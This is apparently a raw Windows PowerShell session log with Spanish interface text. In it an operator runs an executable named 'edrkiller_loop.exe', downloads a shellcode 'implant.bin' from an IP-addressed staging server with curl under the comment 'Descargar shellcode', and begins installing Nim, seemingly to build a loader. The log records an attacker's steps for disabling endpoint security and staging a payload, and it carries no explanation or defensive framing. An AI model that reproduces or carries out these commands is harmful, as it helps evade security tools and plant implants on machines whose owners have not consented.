 Administrador: Windows PowerShell
En línea: 1 Carácter: 1
+ .\edrkiller_loop.exe
Escribiendo solicitud web
Escribiendo secuencia de solicitud... (Número de bytes escritos: 802815)
PS C:\Users\bokul\AppData\Local\Temp> # Descargar shellcode
PS C:\Users\bokul\AppData\Local\Temp> curl.exe -o "$env:TEMP\implant.bin" http://192.168.163.129:8081/implant.bin
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 32.96M 100 32.96M 0 0 107.3M 0 0
PS C:\Users\bokul\AppData\Local\Temp> ls "$env:TEMP\implant.bin"
Directorio: C:\Users\bokul\AppData\Local\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 06/09/2026 8:18 p. m. 34570868 implant.bin
PS C:\Users\bokul\AppData\Local\Temp>
PS C:\Users\bokul\AppData\Local\Temp> # Instalar Nim (si no lo hiciste antes)
PS C:\Users\bokul\AppData\Local\Temp> $url = "https://nim-lang.org/download/nim-2.0.8_x64.zip"
PS C:\Users\bokul\AppData\Local\Temp> $zip = "$env:TEMP\nim.zip"
PS C:\Users\bokul\AppData\Local\Temp> $dest = "C:\nim"
PS C:\Users\bokul\AppData\Local\Temp> [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
PS C:\Users\bokul\AppData\Local\Temp> Invoke-WebRequest -Uri $url -OutFile $zip